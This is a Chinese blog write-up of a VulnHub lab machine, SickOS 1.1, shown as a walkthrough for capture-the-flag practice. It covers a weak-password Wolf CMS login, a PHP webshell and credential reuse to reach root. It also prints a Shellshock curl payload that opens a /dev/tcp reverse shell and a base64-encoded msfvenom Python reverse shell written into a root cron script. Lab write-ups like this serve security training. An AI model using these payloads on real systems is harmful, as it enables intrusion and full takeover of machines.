vulnhub打靶记之Sickos1主机

0x00 笔注

靶机下载地址:https://download.vulnhub.com/sickos/sick0s1.1.7z

靶机攻关讲解视频(billbili上发现的,讲的特别好):https://www.bilibili.com/video/BV1Em4y1A7XX

靶机下载较慢,建议使用 Free Download Manager 下载。

最后安利一波我写的工具:https://github.com/sh1yan/Lscan

0x01 信息收集

这次我们使用arp-scan来定位下靶机的IP地址:

arp-scan 下载地址:https://github.com/QbsuranAlang/arp-scan-windows-

1
arp-scan -t 192.168.1.1/24

由于是自己的路由环境,所以很容易定位到,靶机的IP地址是:192.168.1.10

这里需要说一下,ARP扫描有一点不太准,比如这个 192.168.1.255 地址,我的路由环境下应该没这个地址的。

接下来就是端口扫描了,这次我们使用 nishang 工具里的 Invoke-PortScan.ps1 脚本进行端口扫描。

脚本地址:https://github.com/samratashok/nishang/blob/master/Scan/Invoke-PortScan.ps1

1
2
> Import-Module .\Invoke-PortScan.ps1
> Invoke-PortScan -StartAddress 192.168.1.10 -EndAddress 192.168.1.10 -ScanPort

可以看到当前靶机开放了3个端口,分别是 22/80/3128 这几个端口地址。

那就默认看一下80端口的内容吧。

首页没有什么内容,常规的输入下 robots.txt ,看看有什么内容没有。

那就看一下这个目录下的内容。

0x02 Web渗透

通过百度搜索 Wolf CMS ,发现了该 CMS 的后台地址为:/wolfcms/?/admin/login

尝试 admin , admin 弱口令登录。

成功登录后台!

开始寻找拿webshell的功能地址。

发现pages 这个功能页面下可以直接写PHP的代码。

那直接写入一句话木马,然后使用蚁剑进行连接。

0x03 主机提权

既然拿到webshell了,那下一步肯定是提权了。

直接在蚁剑中打开cmd命令框,进行命令输入。

尝试使用 sudo -l 看一下权限。

不太行,毕竟当前用的账号是 www-data 这个,权限肯定是低的。

那现在只能先主机信息搜集一波了,先查看下 /etc/passwd 文件吧

通过查看 passwd 文件,可以看到还是有很多账号是有sh的权限的,不过权限估计还是比较低的,这里我们注意到 sickos 这个账号,和我们的靶机名字一样,先记下来。

ls 一下,发现当前目录下存在很多文件。

1
2
3
4
5
6
7
8
9
10
11
12
13

(www-data:/var/www/wolfcms) $ ll
/bin/sh: 1: ll: not found
(www-data:/var/www/wolfcms) $ ls
CONTRIBUTING.md
README.md
composer.json
config.php
docs
favicon.ico
index.php
public
robots.txt
wolf

发现有一个config.php的文件,比较特殊,查看下内容吧。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
(www-data:/var/www/wolfcms) $ cat config.php
<?php
// Database information:
// for SQLite, use sqlite:/tmp/wolf.db (SQLite 3)
// The path can only be absolute path or :memory:
// For more info look at: www.php.net/pdo
// Database settings:
define('DB_DSN', 'mysql:dbname=wolf;host=localhost;port=3306');
define('DB_USER', 'root');
define('DB_PASS', 'john@123');
define('TABLE_PREFIX', '');
// Should Wolf produce PHP error messages for debugging?
define('DEBUG', false);
// Should Wolf check for updates on Wolf itself and the installed plugins?
define('CHECK_UPDATES', true);
// The number of seconds before the check for a new Wolf version times out in case of problems.
define('CHECK_TIMEOUT', 3);
// The full URL of your Wolf CMS install
define('URL_PUBLIC', '/wolfcms/');
// Use httpS for the backend?
// Before enabling this, please make sure you have a working HTTP+SSL installation.
define('USE_HTTPS', false);
// Use HTTP ONLY setting for the Wolf CMS authentication cookie?
// This requests browsers to make the cookie only available through HTTP, so not javascript for example.
// Defaults to false for backwards compatibility.
define('COOKIE_HTTP_ONLY', false);
// The virtual directory name for your Wolf CMS administration section.
define('ADMIN_DIR', 'admin');
// Change this setting to enable mod_rewrite. Set to "true" to remove the "?" in the URL.
// To enable mod_rewrite, you must also change the name of "_.htaccess" in your
// Wolf CMS root directory to ".htaccess"
define('USE_MOD_REWRITE', false);
// Add a suffix to pages (simluating static pages '.html')
define('URL_SUFFIX', '.html');
// Set the timezone of your choice.
// Go here for more information on the available timezones:
// http://php.net/timezones
define('DEFAULT_TIMEZONE', 'Asia/Calcutta');
// Use poormans cron solution instead of real one.
// Only use if cron is truly not available, this works better in terms of timing
// if you have a lot of traffic.
define('USE_POORMANSCRON', false);
// Rough interval in seconds at which poormans cron should trigger.
// No traffic == no poormans cron run.
define('POORMANSCRON_INTERVAL', 3600);
// How long should the browser remember logged in user?
// This relates to Login screen "Remember me for xxx time" checkbox at Backend Login screen
// Default: 1800 (30 minutes)
define ('COOKIE_LIFE', 1800); // 30 minutes
// Can registered users login to backend using their email address?
// Default: false
define ('ALLOW_LOGIN_WITH_EMAIL', false);
// Should Wolf CMS block login ability on invalid password provided?
// Default: true
define ('DELAY_ON_INVALID_LOGIN', true);
// How long should the login blockade last?
// Default: 30 seconds
define ('DELAY_ONCE_EVERY', 30); // 30 seconds
// First delay starts after Nth failed login attempt
// Default: 3
define ('DELAY_FIRST_AFTER', 3);
// Secure token expiry time (prevents CSRF attacks, etc.)
// If backend user does nothing for this time (eg. click some link)
// his token will expire with appropriate notification
// Default: 900 (15 minutes)
define ('SECURE_TOKEN_EXPIRY', 900); // 15 minutes

我们发现了一个账号,那就开始尝试下这个账号密码吧。

经过尝试发现这个账号密码是不对的,然后使用这个密码去碰撞其他账号的密码,发现这个密码在sickos这个账号可以登陆。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
C:\Users\shiyan>ssh sickos@192.168.1.10
sickos@192.168.1.10's password:
Welcome to Ubuntu 12.04.4 LTS (GNU/Linux 3.11.0-15-generic i686)

* Documentation: https://help.ubuntu.com/

System information as of Thu Dec 29 21:20:26 IST 2022

System load: 0.01 Processes: 118
Usage of /: 4.3% of 28.42GB Users logged in: 1
Memory usage: 19% IP address for eth0: 192.168.1.10
Swap usage: 0%

Graph this data and manage this system at:
https://landscape.canonical.com/

124 packages can be updated.
92 updates are security updates.

New release '14.04.3 LTS' available.
Run 'do-release-upgrade' to upgrade to it.

Last login: Thu Dec 29 15:44:03 2022
sickos@SickOs:~$

然后尝试下 sudo -l 查看下当前账号的权限。

1
2
3
4
5
6
7
sickos@SickOs:~$ sudo -l
[sudo] password for sickos:
Matching Defaults entries for sickos on this host:
env_reset, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User sickos may run the following commands on this host:
(ALL : ALL) ALL

可以的,直接可以 sudo -i 提权了。

1
2
sickos@SickOs:~$ sudo -i
root@SickOs:~#

那查看下flag文件吧。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
root@SickOs:~# ll
total 40
drwx------ 3 root root 4096 Dec 6 2015 ./
drwxr-xr-x 22 root root 4096 Sep 22 2015 ../
-rw-r--r-- 1 root root 96 Dec 6 2015 a0216ea4d51874464078c618298b1367.txt
-rw------- 1 root root 3724 Dec 6 2015 .bash_history
-rw-r--r-- 1 root root 3106 Apr 19 2012 .bashrc
drwx------ 2 root root 4096 Sep 22 2015 .cache/
-rw------- 1 root root 22 Dec 5 2015 .mysql_history
-rw-r--r-- 1 root root 140 Apr 19 2012 .profile
-rw------- 1 root root 5230 Dec 6 2015 .viminfo
root@SickOs:~# cat a0216ea4d51874464078c618298b1367.txt
If you are viewing this!!

ROOT!

You have Succesfully completed SickOS1.1.
Thanks for Trying


root@SickOs:~#

0x04 其他思路

因为我本机一直ping不通靶机,且扫端口也扫不出端口,所以我就把靶机的防护墙给关闭了(sudo ufw disable),故而我不需要代理3128端口就可以直接访问80端口。

这个章节是作为一个补充章节,up主用了一个更便捷的方式拿到的shell。

up主这里使用nikto对靶机进行漏洞扫描, 然后发现在网站的cgi-bin/status目录下疑似存在ShellShock漏洞。

1
nikto -h 192.168.47.157

Shellshock漏洞介绍:https://www.codenong.com/cs106976205/

我们使用以下命令确认下是否存在该漏洞:

1
curl -H "User-Agent:() { :;};echo;/usr/bin/whoami" http://192.168.1.10/cgi-bin/status

可以看到漏洞是存在,那就下就是设置一个监听,在弄一个反弹shell。

1
nc -lvnp 10086

使用curl 输入我们的payload进行攻击:

1
curl -H "User-Agent:() { :;};/bin/bash -i >& /dev/tcp/192.168.1.6/10086 0>&1" http://192.168.1.10/cgi-bin/status

然后我们就可以看到,已经获取到反弹shell了。

接下来就是提权了,查看下计划任务。

1
cat /etc/crontab

没发现啥可利用的,继续查看下其他的:

1
2
3
cd /etc/cron.d
ls
cat automate

发现了一个root账号运行的py脚本,那记下来就是看一下这个脚本的内容了。

1
cat /var/www/connect.py

那就尝试下写入一个反弹shell吧,再挂一个端口监听,可写反弹 shell:

1
nc -lvnp 10010

然后使用 metasploit 生成 python 的反弹 shell 代码

1
msfvenom -p cmd/unix/reverse_python lhost=192.168.1.6 lport=10010 -f raw

1
python -c "exec(__import__('base64').b64decode(__import__('codecs').getencoder('utf-8')('aW1wb3J0IHNvY2tldCAgICAgICAgLCAgICBzdWJwcm9jZXNzICAgICAgICAsICAgIG9zICAgICA7ICBob3N0PSIxOTIuMTY4LjEuNiIgICAgIDsgIHBvcnQ9MTAwMTAgICAgIDsgIHM9c29ja2V0LnNvY2tldChzb2NrZXQuQUZfSU5FVCAgICAgICAgLCAgICBzb2NrZXQuU09DS19TVFJFQU0pICAgICA7ICBzLmNvbm5lY3QoKGhvc3QgICAgICAgICwgICAgcG9ydCkpICAgICA7ICBvcy5kdXAyKHMuZmlsZW5vKCkgICAgICAgICwgICAgMCkgICAgIDsgIG9zLmR1cDIocy5maWxlbm8oKSAgICAgICAgLCAgICAxKSAgICAgOyAgb3MuZHVwMihzLmZpbGVubygpICAgICAgICAsICAgIDIpICAgICA7ICBwPXN1YnByb2Nlc3MuY2FsbCgiL2Jpbi9iYXNoIik=')[0]))"

我们这个时候使用ehco 追加的形式写入到这个py文件里。

然后使用cat来查看下这个文件是否写入成功了。

写入成功了,那接下来看看另一个nc监听是不是已经接受到root的shell了。

可以看到已经获取到root权限了,再次读取下flag吧。

获取交互式shell命令:

1
python -c "import pty;pty.spawn('/bin/bash')"

0x05 总结

使用 arp-scan 扫描发现靶机地址 192.168.1.10 ,然后使用 Invoke-PortScan.ps1 脚本进行端口扫描,发现开启 22/80/3128 这3个端口,访问 80 端口并访问 robots.txt 文件,发现 /wolfcms 目录,通过百度该 cms 的信息,发现后台地址 /wolfcms/?/admin/login ,使用弱口令 admin,admin 登录到后台,然后把PHP一句话shell 写到 pages 页面功能里,然后使用蚁剑的命令终端发现了当前 www-data 账号下有个 config.php 文件,通过cat查看,发现了 john@123 这个密码,经过不断的密码碰撞,发现是 sickos 这个账号密码,且该账号拥有 sudo -i 的权限,直接可以切换到 root账号下,最后读取flag文件内容。

另一个方法,通过 nikto 发现网站的 cgi-bin/status 目录下疑似存在 ShellShock 漏洞,经过验证确实存在该漏洞,然后使用 curl 获取到一个 www-data 的 shell ,然后通过计划任务发现 root 权限运行的 connect.py 文件,通过 msf 生成一个 Python 的反弹 shell 代码,写入到这个 connect.py 里,获取到一个 root 的 shell 。

整体来说,这个靶机还是比较简单的,需要多细心一点,进行一些信息收集。


vulnhub打靶记之Sickos1主机
https://sh1yan.top/2022/12/29/Vulnhub-Shooting-Record-Sickos1-Host/
作者
shiyan
发布于
2022年12月29日
许可协议